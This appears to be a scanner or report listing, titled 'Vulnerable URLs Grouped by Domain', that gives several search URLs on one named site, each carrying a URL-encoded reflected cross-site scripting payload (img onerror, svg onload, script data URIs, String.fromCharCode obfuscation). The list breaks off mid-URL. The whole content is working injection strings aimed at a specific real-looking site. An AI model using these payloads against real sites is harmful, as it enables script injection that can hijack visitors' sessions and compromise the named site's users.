 Vulnerable URLs Grouped by Domain
omt-tools.com
https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Cimg+src%3D1+onerror%3Dalert%281%29%3E.gif
https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27XSS%27%29%3B%3E
https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%281%29%3B%3E
https://omt-tools.com/index.php?
a=search&keyword=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28String.fromCharCode%2888%2C83%2C83%29%29%3B%3
E
https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Cscript+src%3Ddata%3A%26comma%3Balert%281%29%2F%2F
https://omt-tools.com/index.php?
a=search&keyword=%22%3E%3Cscript%3Ealert%28String.fromCharCode%2888%2C83%2C83%29%29%3C%2Fscript%3E
https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Csvg+onload%3Dalert%281%29%2F%2F
https://omt-tools.com/index.php?a=search&keyword=%22%3E%3Csvg%2Fonload%3Dalert%28%2FXSS%2F%29
https://omt-tools.com/index.php?